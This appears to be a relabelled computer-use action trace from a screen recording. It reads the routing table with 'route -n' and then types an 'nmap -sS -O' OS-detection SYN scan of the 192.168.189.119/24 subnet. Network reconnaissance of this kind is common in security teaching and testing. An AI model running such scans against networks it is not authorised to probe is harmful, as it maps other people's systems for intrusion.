
left_click_drag(66, 473, 13, 477)

left_click_drag(439, 504, 223, 504)

type("route ")

type("-n")
Show the routing table with route -n and highlight gateway 192.168.189.119.
key("Return")

left_click_drag(485, 726, 257, 726)

left_click(623, 832)
type("nmap -sS -O")

Start an nmap -sS -O OS scan of 192.168.189.119/24 using the pasted gateway address.
left_click_drag(484, 727, 279, 724)
right_click(302, 307)
